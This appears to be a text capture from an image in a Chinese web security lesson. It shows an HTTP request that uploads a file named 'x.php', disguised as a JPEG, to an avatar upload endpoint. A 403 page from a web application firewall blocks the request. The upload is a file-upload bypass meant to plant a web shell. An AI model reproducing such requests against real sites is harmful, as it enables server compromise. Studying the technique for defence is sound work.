 POST /user/touxiang.php HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www user/touxiang.php
Cookie: PHPSESSID=2b243522cd5d9a1f6d2259b35c89692a;
__jsluid_h=1569ee8e84440d826236db948e73541d;
Hm_lvt_8e9e0c37fa3d10043f4e6b46e774ae1f=1581944052;
Hm_lpvt_8e9e0c37fa3d10043f4e6b46e774ae1f=1581944630
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------110821660728432
Content-Length: 96928
-----------------------------110821660728432
Content-Disposition: form-data; name="jvs"
tx
-----------------------------110821660728432
Content-Disposition: form-data; name="inp1"; filename="x.php"
Content-Type: image/jpeg
JFIF H H Exif MM * 1 www.meitu.com C
HTTP/1.1 403 Forbidden
Date: Mon, 17 Feb 2020 13:13:35 GMT
Connection: close
Content-Length: 3570
Connection: close
X-Via-JSL: 21d5dbf,-
X-Cache: error
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<style>
body{ background:#fff; font-family: microsoft yahei; color:#96969
font-size:14px;}
.online-desc-con { text-align:center; }
.r-tip01 { color: #333; font-size: 18px; display: block; text-ali
center; width: 500px; padding: 0 10px; overflow: hidden; text-ove
ellipsis; margin: 0 auto 15px; }
.r-tip02 { color: #585858; font-size: 14px; display: block; margi
20px; margin-bottom: 20px; }
#notice-jiasule {
word-wrap: break-word;
word-break: normal;
color:#585858;
border:1px solid #ddd;
padding:0px 20px 0px 20px
}
小迪安全